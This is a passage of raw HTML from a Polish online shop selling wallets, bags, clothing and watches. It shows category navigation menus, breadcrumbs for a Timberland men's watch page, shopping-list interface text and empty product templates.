target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/sukienki" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/szalik-damski" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/torby-damskie" target="_self" title="Torebki" class="nav-link --l2" >Torebki</a></li><li class="nav-item empty"><a  href="/listonoszki-damskie" target="_self" title="Torebki na ramie" class="nav-link --l2" >Torebki na ramie</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Plecaki-9636.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Torby-19302.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Spodenki-19309.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Kosmetyczki-19314.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Podkoszulki-z-dlugim-rekawem-19323.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Okulary-przeciwsloneczne-27288.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Dresy-damskie-27415.html" target="_self" title="Dresy damskie" class="nav-link --l2" >Dresy damskie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a><button class="nav-link-expand" type="button" aria-label="On ♂️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a></li><li class="nav-item empty"><a  href="/spodnie-meskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/meskie-bluzy" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/meska-koszula" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/jeansy-meskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/meski-podkoszulek" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/meska-koszulka-polo" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-19296.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/meska-kurtka" target="_self" title="Kurtki i marynarki" class="nav-link --l2" >Kurtki i marynarki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Stroje-Kapielowe-19298.html" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/meskie-obuwie-sportowe" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/bielizna-meska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/raportowki-meskie" target="_self" title="Torebki na ramię" class="nav-link --l2" >Torebki na ramię</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Plecaki-19304.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Czapki-19305.html" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Torby-19306.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Szaliki-19307.html" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Paski-19308.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Portfele-19310.html" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-19311.html" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Spodenki-19312.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Krawaty-19316.html" target="_self" title="Krawaty" class="nav-link --l2" >Krawaty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-Klasyczne-19317.html" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/sweter-meski" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/klapki-meskie" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/akcesoria-meskie" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Podkoszulki-z-dlugim-rekawem-19322.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kosmetyczki-19325.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Rekawiczki-19326.html" target="_self" title="Rękawiczki" class="nav-link --l2" >Rękawiczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sukienki-19340.html" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bezrekawniki-21212.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bizuteria-21323.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sandaly-22047.html" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Okulary-przeciwsloneczne-27289.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a><button class="nav-link-expand" type="button" aria-label="..., Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a></li><li class="nav-item empty"><a  href="/pol_m_-_Najlepsze-wloskie-torebki-15-27285.html" target="_self" title="Najlepsze włoskie torebki -15%" class="nav-link --l2" >Najlepsze włoskie torebki -15%</a></li><li class="nav-item"><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a></li><li class="nav-item"><a  href="/plecaki-peterson" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/portfele-meskie-peterson" target="_self" title="Portfele męskie" class="nav-link --l3" >Portfele męskie</a></li><li class="nav-item"><a  href="/akcesoria-peterson" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li><li class="nav-item"><a  href="/torby-meskie-peterson" target="_self" title="Torby meskie" class="nav-link --l3" >Torby meskie</a></li><li class="nav-item"><a  href="/saszetki-peterson" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/walizki-peterson" target="_self" title="Walizki Podróżne" class="nav-link --l3" >Walizki Podróżne</a></li><li class="nav-item"><a  href="/portfele-damskie-peterson" target="_self" title="Portfele Damskie" class="nav-link --l3" >Portfele Damskie</a></li><li class="nav-item"><a  href="/paski-meskie-peterson" target="_self" title="Paski Meskie" class="nav-link --l3" >Paski Meskie</a></li><li class="nav-item"><a  href="/torebki-damskie-peterson" target="_self" title="Torebki damskie" class="nav-link --l3" >Torebki damskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niego-21105.html" target="_self" title="dla niego" class="nav-link --l3" >dla niego</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niej-21112.html" target="_self" title="dla niej" class="nav-link --l3" >dla niej</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a></li><li class="nav-item"><a  href="/plecaki" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Okulary-Przeciwsloneczne-21844.html" target="_self" title="Okulary Przeciwsłoneczne" class="nav-link --l3" >Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Oprawki-do-Okularow-21845.html" target="_self" title="Oprawki do Okularów" class="nav-link --l3" >Oprawki do Okularów</a></li></ul></li><li class="nav-item"><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Torebki-Skorzane-na-Dzien-Matki-21949.html" target="_self" title="Torebki Skórzane na Dzień Matki" class="nav-link --l3" >Torebki Skórzane na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Portfel-dla-Mamy-na-Dzien-Matki-21950.html" target="_self" title="Portfel dla Mamy na Dzień Matki" class="nav-link --l3" >Portfel dla Mamy na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Zegarek-dla-Mamy-21951.html" target="_self" title="Zegarek dla Mamy" class="nav-link --l3" >Zegarek dla Mamy</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Okulary-dla-mamy-21952.html" target="_self" title="Okulary dla mamy" class="nav-link --l3" >Okulary dla mamy</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_-_Brand-Outlet-Czyszczenie-magazynu-22044.html" target="_self" title="Brand Outlet - Czyszczenie magazynu" class="nav-link --l2" >Brand Outlet - Czyszczenie magazynu</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Babci-27395.html" target="_self" title="Portfel dla Babci" class="nav-link --l3" >Portfel dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Dziadka-27396.html" target="_self" title="Portfel dla Dziadka" class="nav-link --l3" >Portfel dla Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Torebka-dla-Babci-27397.html" target="_self" title="Torebka dla Babci" class="nav-link --l3" >Torebka dla Babci</a></li><li class="nav-item"><a  href="/pasek-dla-dziadka" target="_self" title="Pasek dla dziadka" class="nav-link --l3" >Pasek dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-Babci-27399.html" target="_self" title="Bambosze dla Babci" class="nav-link --l3" >Bambosze dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-dziadka-27400.html" target="_self" title="Bambosze dla dziadka" class="nav-link --l3" >Bambosze dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Goralskie-pantofle-damskie-i-meskie-27401.html" target="_self" title="Góralskie pantofle damskie i męskie" class="nav-link --l3" >Góralskie pantofle damskie i męskie</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-babci-27402.html" target="_self" title="Rękawiczki dla babci" class="nav-link --l3" >Rękawiczki dla babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Czapki-dla-dziadka-27404.html" target="_self" title="Czapki dla dziadka" class="nav-link --l3" >Czapki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Berety-dla-Babci-27405.html" target="_self" title="Berety dla Babci" class="nav-link --l3" >Berety dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-dziadka-27406.html" target="_self" title="Rękawiczki dla dziadka" class="nav-link --l3" >Rękawiczki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Gotowy-zestaw-prezentowy-27408.html" target="_self" title="Gotowy zestaw prezentowy" class="nav-link --l3" >Gotowy zestaw prezentowy</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_On-27411.html" target="_self" title="On &gt;?" class="nav-link --l1" >On >?</a><button class="nav-link-expand" type="button" aria-label="On &gt;?, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_On-27411.html" target="_self" title="On &gt;?" class="nav-link --l1" >On >?</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-27412.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li></ul></li></ul></div></nav><div id="breadcrumbs" class="breadcrumbs"><div class="back_button"><button id="back_button"></button></div><nav class="list_wrapper" aria-label="Nawigacja okruszkowa"><ol><li><span>Jesteś tutaj:  </span></li><li class="bc-main"><span><a href="/">Strona główna</a></span></li><li class="category bc-item-1 --more"><a class="category" href="/pol_m_Zegarki-Okulary-6674.html">Zegarki, Okulary</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/damskie-okulary-przeciwsloneczne">Damskie Okulary Przeciwsłoneczne</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/meskie-okulary-przeciwloneczne">Męskie okulary przeciwsłoneczne</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/sungassles">Uniwersalne Okulary Przeciwsłonecznie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/okulary-do-czytania-i-komputera">Oprawki do okularów</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Okulary-dla-dzieci-6686.html">Okulary dla dzieci</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwsloneczne-21947.html">Uniwersalne Okulary Przeciwsłoneczne</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/zegarki">Markowe Zegarki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html">Mechanizm Zegarka</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html">Wyświetlacz zegarka</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html">Zegarki Męskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html">Szkiełko Zegarka</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html">Zegarki Damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/Smartwatch">Smartwatch</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Zegarki-dla-dzieci-7407.html">Zegarki dla dzieci</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Zestawy-Prezentowe-18839.html">Zestawy Prezentowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html">Modne Zegarki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html">Kształt Zegarka</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html">Pasek Zegarka</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html">Kształt Tarczy Zegarka</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html">Klasa wodoszczelności Zegarka</a></li></ul></li><li class="category bc-item-2 --more"><a class="category" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html">Wyświetlacz zegarka</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowy-6779.html">Cyfrowy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html">Analogowy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowo-cyfrowy-18896.html">Analogowo-cyfrowy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wielofunkcyjny-18965.html">Wielofunkcyjny</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Binarny-19083.html">Binarny</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Tarcza-Wskazowkowa-20897.html">Tarcza Wskazówkowa</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowa-21608.html">Wskazówkowa</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowa-21624.html">Analogowa</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-elektroniczna-21637.html">Wskazówkowo-elektroniczna</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Elektroniczna-21653.html">Elektroniczna</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowa-21668.html">Cyfrowa</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-Elektroniczna-26168.html">Wskazówkowo - Elektroniczna</a></li></ul></li><li class="category bc-item-3 bc-active" aria-current="page"><a class="category" href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html">Analogowy</a></li><li class="bc-active bc-product-name" aria-current="page"><span>ZEGAREK MĘSKI Timberland GROVETON TBL.15357JSK/07 (zq008c)</span></li></ol></nav></div></header><div id="layout" class="row clearfix"><aside class="col-3"><section class="shopping_list_menu"><div class="shopping_list_menu__block --lists slm_lists" data-empty="true"><a href="#showShoppingLists" class="slm_lists__label">Listy zakupowe</a><ul class="slm_lists__nav"><li class="slm_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slm_lists__nav_link" data-list_href="true"><span class="slm_lists__nav_name" data-list_name="true"></span><span class="slm_lists__count" data-list_count="true">0</span></a></li><li class="slm_lists__nav_header"><a href="#hidehoppingLists" class="slm_lists__label"><span class="sr-only">Wróć</span>Listy zakupowe</a></li><li class="slm_lists__nav_item --empty"><a class="slm_lists__nav_link --empty" href="https://portfele-skorzane.pl/pl/shoppinglist/"><span class="slm_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="sr-only">ilość produktów: </span><span class="slm_lists__count" data-list_count="true">0</span></a></li></ul><a href="#manage" class="slm_lists__manage d-none align-items-center d-md-flex">Zarządzaj listami</a></div><div class="shopping_list_menu__block --bought slm_bought"><a class="slm_bought__link d-flex" href="https://portfele-skorzane.pl/products-bought.php">
				Lista dotychczas zamówionych produktów
			</a></div><div class="shopping_list_menu__block --info slm_info"><strong class="slm_info__label d-block mb-3">Jak działa lista zakupowa?</strong><ul class="slm_info__list"><li class="slm_info__list_item d-flex mb-3">
					Po zalogowaniu możesz umieścić i przechowywać na liście zakupowej dowolną liczbę produktów nieskończenie długo.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dodanie produktu do listy zakupowej nie oznacza automatycznie jego rezerwacji.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dla niezalogowanych klientów lista zakupowa przechowywana jest do momentu wygaśnięcia sesji (około 24h).
				</li></ul></div></section><div id="mobileCategories" class="mobileCategories"><div class="mobileCategories__item --menu"><button type="button" class="mobileCategories__link --active" data-ids="#menu_search,.shopping_list_menu,#menu_search,#menu_navbar,#menu_navbar3, #menu_blog">
                            Menu
                        </button></div><div class="mobileCategories__item --account"><button type="button" class="mobileCategories__link" data-ids="#menu_contact,#login_menu_block">
                            Konto
                        </button></div><div class="mobileCategories__item --settings"><button type="button" class="mobileCategories__link" data-ids="#menu_settings">
                                Ustawienia
                            </button></div></div><div class="setMobileGrid" data-item="#menu_navbar"></div><div class="setMobileGrid" data-item="#menu_navbar3" data-ismenu1="true"></div><div class="setMobileGrid" data-item="#menu_blog"></div><div class="login_menu_block d-lg-none" id="login_menu_block"><a class="sign_in_link" href="/login.php" title=""><i class="icon-user"></i><span>Zaloguj się</span></a><a class="registration_link" href="https://portfele-skorzane.pl/client-new.php?register"><i class="icon-lock"></i><span>Zarejestruj się</span></a><a class="order_status_link" href="/order-open.php" title=""><i class="icon-globe"></i><span>Sprawdź status zamówienia</span></a></div><div class="setMobileGrid" data-item="#menu_contact"></div><div class="setMobileGrid" data-item="#menu_settings"></div><section id="menu_hotspot_zone1" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="1"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section><section id="menu_hotspot_zone2" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="2"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
